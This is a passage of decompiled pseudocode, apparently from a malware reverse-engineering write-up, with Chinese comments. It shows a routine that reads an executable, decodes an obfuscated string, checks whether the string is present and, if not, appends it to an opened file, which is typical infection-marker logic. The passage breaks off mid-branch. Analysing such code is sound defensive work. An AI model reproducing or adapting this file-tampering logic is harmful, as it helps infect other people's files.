 v17 = &savedregs;
v16 = &loc_407ADE;
v15 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v15);
ReadexeFile(v20, (int *)&v18, a2, a3, a4);
DecodeString(
(int)"=nb{end'w{g>ispy>,.ps~*bb?2'gm.12&mmeb|'lwl's``wi:&9&#ibmnlw<%4+:?.nb{end9",
(int)"Search",
(int)&v19); // 解密字符串
if ( !FindStrPos(v19, v18) )
{
v14 = &savedregs;
v13 = &loc_407AB9;
v12 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v12);
if ( (unsigned __int8)Sysutils::FileExists(v4) )
{
v6 = (void *)Sysutils::FileOpen(v5, 1u);
sub_4056FC(2u, 0, v6);
if ( v6 == (void *)-1 )
{
__writefsdword(0, v12);
}
else
{
System::__linkproc__ LStrCatN(v7, 3, &dword_407B64, dword_407B58, v19);
v8 = unknown_libname_75((int)v19);
v9 = (const void *)j_unknown_libname_76_0((int *)&v19);// 写入字符串
sub_40572C(v8, v9, v6);
sub_405758(v6);
__writefsdword(0, v12);
}
}
else